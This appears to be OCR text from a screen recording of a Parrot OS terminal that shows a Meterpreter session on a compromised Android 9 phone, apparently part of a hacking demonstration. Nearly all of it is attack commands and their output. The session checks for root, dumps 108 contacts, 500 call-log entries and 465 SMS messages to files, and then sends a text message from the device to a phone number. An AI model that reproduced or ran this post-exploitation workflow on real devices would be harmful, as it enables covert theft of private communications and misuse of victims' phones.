 Applications Places System
Fri Oct 30, 07:02
Parrot Terminal
File Edit View Search Terminal Help
Start an Android activity from a uri
meterpreter > check_root
[*] Device is not rooted
meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 4.4.147+ (aarch64)
Meterpreter : dalvik/android
meterpreter > dump_contacts
[*] Fetching 108 contacts into list
[*] Contacts list saved to: contacts_dump_20201030070044.txt
meterpreter > dump_calllog
[*] Fetching 500 entries
[*] Call log saved to calllog_dump_20201030070100.txt
meterpreter > dump_sms
[*] Fetching 465 sms messages
[*] SMS messages saved to: sms_dump_20201030070116.txt
meterpreter > send_sms
[-] You must enter both a destination address -d and the SMS text body -t
[-] e.g. send_sms -d +351961234567 -t "GREETINGS PROFESSOR FALKEN."
OPTIONS:
-d <opt> Destination number
-h Help Banner
-r Wait for delivery report
-t <opt> SMS body text
meterpreter > send_sms -d +2349029697932 -t hello
EMMAX
TECH
Menu [vokoscreenNG 3.0.... [Videos] Computer Parrot Terminal Parrot Terminal Parrot Terminal